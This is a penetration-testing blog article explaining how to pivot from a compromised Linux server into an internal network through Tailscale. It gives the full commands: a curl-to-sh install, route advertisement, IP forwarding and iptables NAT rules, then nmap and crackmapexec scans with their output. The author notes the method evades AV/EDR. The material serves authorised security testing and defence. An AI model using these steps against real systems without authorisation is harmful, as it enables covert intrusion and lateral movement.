Defect VIP: Pivoting on Linux with TailScale
In this article, I will demonstrate a method of pivoting on Linux using TailScale to get into the internal infrastructure. One of the Living off the land techniques.

Pivoting is one of the post-exploitation processes where an attacker tries to expand its presence in the network infrastructure. In this article, I will demonstrate a method of pivoting on Linux using TailScale to get into the internal infrastructure
Caster - Defect VIP
Genre: Offensive
Label: exploit.org
Release Date: 8 April 2024Intro
Tailscale - is a solution for creating virtual VPN networks using Wireguard. It has no NAT issues and does not require account creation or certificates. Once again I use the concept of LOTL (Living off the land) in which the attacker presses his offensive vectors using legitimate software and TailScale is one of them.
Pivoting is one of the stages of post-exploitation. This article is actually a continuation of the first part of Defect, but in this VIP (Variation in Production) version I will demonstrate pivoting on Linux
Disclaimer
The article is of an introductory nature and is intended for security professionals conducting testing under contract. The author and editorial staff are not liable for any harm caused by the use of the information presented. The distribution of malware, disruption of systems, and violation of correspondence secrecy will be prosecuted.
Remarks
- TailScale is legitimate software, so there will be no problems with AV/EDR
- In this scenario, the attacker is on the Internet and has accessed an external infrastructure server
- You need root to install TS
- Enabling forwarding is not enough, you'll also need NAT manipulation
- To create a TS virtual network, you will need to create an account, but I won't describe this process. Because it's too easy

Scheme
I came up with this scenario to make a scheme for the article. The attacker and the victim are on the internet. Through the victim, the attacker will enter the internal infrastructure
Deploy TailScale on a compromised server
There are many ways to do this, but I'll choose the easiest one. Exclusively to demonstrate the practical article of my article
curl -fsSL https://tailscale.com/install.sh | sh

You need to log into your account and confirm the host in your account:
root@outside:~# tailscale login
To authenticate, visit:
https://login.tailscale.com/a/19f24987014968This link can be accessed from any computer, the main thing is that all the members of the TS network should be under this account. You can also use authentication keys instead of using links.
root@outside:~# tailscale login
To authenticate, visit:
https://login.tailscale.com/a/19f24987014968
Success.After connecting to the TailScale network, a new virtual interface will appear. The address with the public address is hidden. I only show the virtual interface and the physical interface that the attacker will get into the network.
3: ens36: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:4f:ec:fd brd ff:ff:ff:ff:ff:ff
altname enp2s4
inet 10.10.140.128/24 brd 10.10.140.255 scope global dynamic noprefixroute ens36
valid_lft 1586sec preferred_lft 1586sec
inet6 fe80::20c:29ff:fe4f:ecfd/64 scope link noprefixroute
valid_lft forever preferred_lft forever
5: tailscale0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1280 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 100.111.71.116/32 scope global tailscale0
valid_lft forever preferred_lft forever
inet6 fd7a:115c:a1e0::4101:4774/128 scope global
valid_lft forever preferred_lft forever
inet6 fe80::4be:2916:ecaf:ea9/64 scope link stable-privacy
valid_lft forever preferred_lft forever
Now we need to activate TailScale and announce the route. On the external server there is a second interface with internal addressing 10.10.140.0/24, it should be announced.
10.10.140.0 0.0.0.0 255.255.255.0 U 100 0 0 ens36root@outside:~# tailscale up --advertise-routes=10.10.140.0/24If there are more networks behind the host, more subnets can be announced. It all depends on the individual network infrastructure characteristics
Now this route announcement needs to be confirmed in the control panel

Routing & NAT
In order for an attacker to get into the internal network infrastructure through a compromised server, routing must be configured. Only for this routing enablement to work even after reboot you need to uncomment the net.ipv4.ip_forward=1 line in the /etc/sysctl.conf file
root@outside:~# sysctl -w net.ipv4.ip_forward=1Also, due to the way TailScale works, the Firewall has automatically loaded NAT rules so that the TS network can go to the internal 10.10.140.0/24 network
root@outside:~# iptables -t nat -vL
Chain PREROUTING (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain INPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain OUTPUT (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
Chain POSTROUTING (policy ACCEPT 0 packets, 0 bytes)
pkts bytes target prot opt in out source destination
3329 243K ts-postrouting all -- any any anywhere anywhere
Chain ts-postrouting (1 references)
pkts bytes target prot opt in out source destination
522 31560 MASQUERADE all -- any any anywhere anywhere mark match 0x40000/0xff0000
However, take care of the NAT settings on the compromised host anyway. For example, this rule can pass to the network behind the ens36 interface. This is a very important aspect of the configuration, if it is not taken into account, an attacker will not be able to get into the internal network. Take everything into account and work with NAT as you need.
root@outside:~# iptables -t nat -A POSTROUTING -o ens36 -j MASQUERADEConfiguration on the compromised server is complete.
Attacker
The task is simple, install TS, connect to the TS virtual network, receive the route, get into the internal infrastructure behind the compromised host
caster@kali:~$ curl -fsSL https://tailscale.com/install.sh | sh
caster@kali:~$ sudo tailscale up
[sudo] password for caster:
To authenticate, visit:
https://login.tailscale.com/a/1fe0432c01fe42
caster@kali:~$ sudo tailscale up
[sudo] password for caster:
To authenticate, visit:
https://login.tailscale.com/a/1fe0432c01fe42
Success.
Some peers are advertising routes but --accept-routes is false
Now we need to take the previously announced routes

caster@kali:~$ sudo tailscale up --accept-routesroot@outside:~# ping 100.71.166.102
PING 100.71.166.102 (100.71.166.102) 56(84) bytes of data.
64 bytes from 100.71.166.102: icmp_seq=1 ttl=64 time=158 ms
64 bytes from 100.71.166.102: icmp_seq=2 ttl=64 time=158 ms
64 bytes from 100.71.166.102: icmp_seq=3 ttl=64 time=188 ms
64 bytes from 100.71.166.102: icmp_seq=4 ttl=64 time=156 ms
64 bytes from 100.71.166.102: icmp_seq=5 ttl=64 time=216 ms
64 bytes from 100.71.166.102: icmp_seq=6 ttl=64 time=247 ms
64 bytes from 100.71.166.102: icmp_seq=7 ttl=64 time=156 msPing from compromised host to Kali
Impact
The attacker now has network connectivity to the 10.10.140.0/24 network behind the compromised host. This is pivoting.
caster@kali:~$ sudo nmap -Pn -n -p 22,445 10.10.140.0/24 -oA enumerationScanning ports TCP/22, TCP/445 on network 10.10.140.0/24
caster@kali:~$ grep open enumeration.gnmap
Host: 10.10.140.1 () Ports: 22/open/tcp//ssh///, 445/closed/tcp//microsoft-ds///
Host: 10.10.140.128 () Ports: 22/open/tcp//ssh///, 445/closed/tcp//microsoft-ds///
Host: 10.10.140.129 () Ports: 22/open/tcp//ssh///, 445/closed/tcp//microsoft-ds///
Host: 10.10.140.131 () Ports: 22/filtered/tcp//ssh///, 445/open/tcp//microsoft-ds///
Host: 10.10.140.132 () Ports: 22/filtered/tcp//ssh///, 445/open/tcp//microsoft-ds///
Host: 10.10.140.133 () Ports: 22/filtered/tcp//ssh///, 445/open/tcp//microsoft-ds///
Host: 10.10.140.134 () Ports: 22/open/tcp//ssh///, 445/closed/tcp//microsoft-ds///
Host: 10.10.140.135 () Ports: 22/open/tcp//ssh///, 445/closed/tcp//microsoft-ds///
Host: 10.10.140.136 () Ports: 22/filtered/tcp//ssh///, 445/open/tcp//microsoft-ds///
Host: 10.10.140.137 () Ports: 22/open/tcp//ssh///, 445/closed/tcp//microsoft-ds///Scanning results

caster@kali:~$ crackmapexec smb 10.10.140.0/24
SMB 10.10.140.133 445 EXTROVERT [*] Windows 10.0 Build 19041 x64 (name:EXTROVERT) (domain:extrovert) (signing:False) (SMBv1:False)
SMB 10.10.140.136 445 ASCENSION [*] Windows 10.0 Build 19041 x64 (name:ASCENSION) (domain:ascension) (signing:False) (SMBv1:False)
SMB 10.10.140.131 445 DESKTOP-370B8A8 [*] Windows 10.0 Build 19041 x64 (name:DESKTOP-370B8A8) (domain:DESKTOP-370B8A8) (signing:False) (SMBv1:False)
SMB 10.10.140.132 445 INTROVERT [*] Windows 10.0 Build 19041 x64 (name:INTROVERT) (domain:introvert) (signing:False) (SMBv1:False)Results of the crackmapexec utility
Proof
Specifiсs
Due to the use of the TailScale virtual network, small delays are possible, but they should not interfere much with the attacker. However, it is not recommended to run high-speed scanners inside the tunnel, as the tunnel can be easily broken.
caster@kali:~$ ping 10.10.140.131
PING 10.10.140.131 (10.10.140.131) 56(84) bytes of data.
64 bytes from 10.10.140.131: icmp_seq=1 ttl=127 time=161 ms
64 bytes from 10.10.140.131: icmp_seq=2 ttl=127 time=161 ms
64 bytes from 10.10.140.131: icmp_seq=3 ttl=127 time=216 ms
64 bytes from 10.10.140.131: icmp_seq=4 ttl=127 time=236 ms
64 bytes from 10.10.140.131: icmp_seq=5 ttl=127 time=165 ms
64 bytes from 10.10.140.131: icmp_seq=6 ttl=127 time=157 ms
64 bytes from 10.10.140.131: icmp_seq=7 ttl=127 time=182 ms
64 bytes from 10.10.140.131: icmp_seq=8 ttl=127 time=166 msOutro
This article is a continuation of the first version of my "Defect" article. Here I demonstrated the post-exploitation process on Linux using TailScale and gaining access to the internal infrastructure
Stay updated and engage with us on security discussions by joining our Telegram channel: @exploitorg
